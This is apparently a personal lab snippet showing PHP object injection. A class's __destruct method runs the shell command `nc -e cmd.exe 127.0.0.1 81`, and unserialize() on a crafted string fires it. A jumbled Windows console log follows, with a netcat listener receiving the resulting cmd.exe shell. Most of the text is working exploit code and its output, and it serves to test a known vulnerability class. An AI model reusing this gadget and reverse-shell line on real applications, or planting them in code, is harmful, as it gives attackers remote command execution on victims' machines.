 <?php
/**
*
*/
class test
{
function __destruct(){
echo `nc -e cmd.exe 127.0.0.1 81`;
}
}
// $a = new test();
$s = 'O:4:"test":0:{}';
// echo $s;
unserialize($s);
?>
(c) 2018 Microsoft Corporation。保留所有权利。
F:\Home>exit
F:\Home (master -> origin)
λ nc -lp 81
Microsoft Windows [版本 10.0.17134.286]
(c) 2018 Microsoft Corporation。保留所有权利。
F:\Home>exit
F:\Home (master -> origin)
λ nc -lp 81
Microsoft Windows [版本 10.0.17134.286]
(c) 2018 Microsoft Corporation。保留所有权利。
F:\Home>exit
F:\Home (master -> origin)
λ nc -lp 81
Microsoft Windows [版本 10.0.17134.286]
(c) 2018 Microsoft Corporation。保留所有权利。
F:\Home>
λ nc.exe
λ Cmder
>>> ^Z
F:\Home (master -> origin)
λ php E:\Web\wamp\www\1.php
F:\Home (master -> origin)
λ php E:\Web\wamp\www\1.php
O:4:"test":0:{}
F:\Home (master -> origin)
λ php E:\Web\wamp\www\1.php
O:4:"test":0:{}
F:\Home (master -> origin)
λ php E:\Web\wamp\www\1.php
F:\Home (master -> origin)
λ php E:\Web\wamp\www\1.php'
Could not open input file: E:\Web\wamp\www\1.php'
F:\Home (master -> origin)
λ php E:\Web\wamp\www\1.php
F:\Home (master -> origin)
λ php E:\Web\wamp\www\1.php